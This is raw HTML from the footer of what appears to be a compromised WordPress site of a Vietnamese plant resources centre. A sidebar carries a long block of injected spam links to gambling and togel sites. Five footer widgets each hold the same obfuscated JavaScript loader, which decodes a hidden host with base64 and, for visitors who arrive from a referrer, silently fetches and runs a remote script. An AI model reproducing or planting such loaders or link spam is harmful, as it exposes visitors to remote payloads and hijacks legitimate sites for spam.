<li><a href="https://www.ciimet.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://about.qoop.ng/about/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://approvalportals.com/home/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://tripsim.com/about-us/" target="_blank" rel="nofollow noopener">liga158</a></li>
<li><a href="https://coupon-master.com/about/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://bambetel.ua/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://revolvrdynamics.com/product/barrel-porting/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://ramainternational.edu.in/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://mksslaw.org/about-us/" target="_blank" rel="nofollow noopener">gohtogel</a></li>
<li><a href="https://esteticalavid.com/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://agroambiente.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://fundecodes.com.co/" target="_blank" rel="nofollow noopener">mayorbet</a></li>
<li><a href="https://rinca.com.br/a-rinca/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://www.awesomearcades.com/discovering-the-delightful-realm-of-sweet-bonanza/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://new.metalytic.de/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://webmail.soyolon.mn/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://webdesign-pfaffenhofen.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.handaotech.com/intelligent/" target="_blank" rel="nofollow noopener">SHIOKELINCI4D</a></li>
<li><a href="https://wohum.org/the-role-of-family-and-community-in-child-development/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://penidafastboat.id/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://legacystudiosbali.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://id.srcinitiative.org/" target="_blank" rel="nofollow noopener">mahjong ways 2</a></li>
<li><a href="https://estate.triology.agency" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rekynd.tricycle.co.id/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">Slot 777</a></li>
<li><a href="https://www.jigfun.com/" target="_blank" rel="nofollow noopener">mayorqq</a></li>
<li><a href="https://reachoutoutreachglobal.org/shop/" target="_blank" rel="nofollow noopener">Rumus jitu 4D</a></li>
<li><a href="https://dentalimplant2.vivimedi.com/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://alimissiontrust.org/our-team/" target="_blank" rel="nofollow noopener">Rumus Hongkong 4d</a></li>
<li><a href="https://www.12twentygroup.com/" target="_blank" rel="nofollow noopener">Situs Kode Erek Alam</a></li>
<li><a href="https://www.kindertrust.org/our-trustees/" target="_blank" rel="nofollow noopener">Togelmaster Online</a></li>
<li><a href="https://elearning.smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">slot depo 10rb</a></li>
<li><a href="https://smpitdarulmukmin.sch.id/" target="_blank" rel="nofollow noopener">situs togel toto</a></li>
<li><a href="https://irharice.com/" target="_blank" rel="nofollow noopener">Situs BBFS Togel</a></li>
<li><a href="https://absensi.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">deposit 10 ribu</a></li>
<li><a href="https://eastcoastextreme.org/" target="_blank" rel="nofollow noopener">Link SLOT FULLSCATTER</a></li>
<li><a href="https://agenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://manage.kreatag.com/login/en/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://rdm.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">mahjongways 2</a></li>
<li><a href="https://sik.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">live draw sgp</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://e-slip.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SITUS SLOT DEPO QRIS 5K</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">LINK SLOT BET KECIL SPACEMAN</a></li>
<li><a href="https://bio.allmediagh.tech/" target="_blank" rel="nofollow noopener">Pasang Togel Online</a></li>
<li><a href="https://bonchilimax.com/project/" target="_blank" rel="nofollow noopener">LURUS4D</a></li>
<li><a href="https://mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot server thailand</a></li>
<li><a href="https://naioshuniversity1.naiosh.us/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.topbusinessstudents.com/marina-bay-sands-casino-review-and-free-chips-bonus/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://www.sehatselamanya.net/category/cara-mengatasi-penyakit-darah-tinggi/" target="_blank" rel="nofollow noopener">kiostoto</a></li>
<li><a href="https://aguiadoriojaguaribe.org.br/" target="_blank" rel="nofollow noopener">link angker4d</a></li>
<li><a href="https://lurus4d-1a.com/" target="_blank" rel="nofollow noopener">slot thailand</a></li>
<li><a href="https://raport.mtsn2demak.sch.id/" target="_blank" rel="nofollow noopener">slot777</a></li>
<li><a href="https://www.houstonarcadeexpo.com/" target="_blank" rel="nofollow noopener">Akses Link Bola</a></li>
<li><a href="https://alamal-international.org/" target="_blank" rel="nofollow noopener">PASAR JP SLOT</a></li>
<li><a href="https://fujisan-valley.jp" target="_blank" rel="nofollow noopener">AGEN BESAR PGSOFT</a></li>
<li><a href="https://bagikelas.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">SLOT SPACEMAN 2026</a></li>
<li><a href="https://lulus.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">LINK SLOT999</a></li>
<li><a href="https://pramenda.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">rekomendasi agen Sicbo, Baccarat, dan Roulette terbaik,</a></li>
<li><a href="https://sim.mtsn2demak.sch.id" target="_blank" rel="nofollow noopener">Link arena duel ayam</a></li>
<li><a href=https://mtsn2demak.sch.id/am/" target="_blank" rel="nofollow noopener">SLOT MPO</a></li>
<li><a href="https://ingatlanmontenegro.hu/single-location/herceg-novi/" target="_blank" rel="nofollow noopener">LINK ALTERNATIF LOGIN</a></li>
<li><a href="https://www.gracechapeluk.org/" target="_blank" rel="nofollow noopener">Situs Slot Bonus</a></li>
<li><a href="https://drnivaldoteles.com.br/" target="_blank" rel="nofollow noopener">angker4d</a></li>
<li><a href="https://terra3dtopografia.com.br/" target="_blank" rel="nofollow noopener">gaib4d</a></li>
<li><a href="https://acadschool.ru/" target="_blank" rel="nofollow noopener">gaib4d login</a></li>
<li><a href="https://vibefitemagrecimento.com.br/" target="_blank" rel="nofollow noopener">situs gaib4d</a></li>
<li><a href="https://dev2.isi-ska.ac.id/login" target="_blank" rel="nofollow noopener">slot gacor</a></li>

</ul>
</div>
</aside>
	</div>
	

		</div><!-- .inner-wrap -->
	</div><!-- #main -->
         <div class="advertisement_above_footer">
         <div class="inner-wrap">
            <aside id="custom_html-123" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>         </div>
      </div>
   			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
         <div class="tg-footer-main-widget">
   			<div class="tg-first-footer-widget">
   				<aside id="text-5" class="widget widget_text clearfix"><h3 class="widget-title"><span>Trung Tâm Tài Nguyên Thực Vật (PRC)</span></h3>			<div class="textwidget"><p>Địa chỉ: An Khánh, Hoài Đức, Hà Nội<br />
Điện thoại: (024) 33654965; Email: pgrvietnam@gmail.com<br />
Bản quyền thuộc: Trung tâm Tài nguyên Thực vật</p>
</div>
		</aside><aside id="custom_html-124" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
         </div>
         <div class="tg-footer-other-widgets">
   			<div class="tg-second-footer-widget">
   				<aside id="custom_html-125" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>   			</div>
            <div class="tg-third-footer-widget">
               <aside id="custom_html-126" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
            <div class="tg-fourth-footer-widget">
               <aside id="custom_html-127" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   						                  </div>
                  <div class="footer-socket-left-sectoin">
   						<span class="copyright">Copyright © 2017 PRC. All rights reserved.</span>
                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->
	            <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150990007-1"></script>
            <script id="gglnltcs-tracking-script">
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push( arguments ); }
				gtag( 'js', new Date() );
				gtag( 'config', 'UA-150990007-1' );
            </script>
			<script type='text/javascript' src='https://prc.org.vn/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/jquery.sticky.js?ver=20150309' id='colormag-sticky-menu-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/sticky/sticky-setting.js?ver=20150309' id='colormag-sticky-menu-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://prc.org.vn/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>